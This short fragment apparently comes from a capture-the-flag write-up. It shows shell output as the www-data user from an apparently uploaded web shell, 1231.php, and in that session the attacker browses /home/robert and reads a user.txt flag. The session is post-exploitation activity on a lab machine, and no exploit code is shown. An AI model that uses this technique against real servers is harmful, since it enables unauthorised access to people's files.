 1231.php
(www-data:/var/www/html/uploads) $ ls /home
robert
(www-data:/var/www/html/uploads) $ ls
1231.php
(www-data:/var/www/html/uploads) $ cd /home
(www-data:/home) $ cd rob*
(www-data:/home/robert) $ ls
user.txt
(www-data:/home/robert) $ cat use*
f2c74ee8db7983851ab2a96a44eb7981
(www-data:/home/robert) $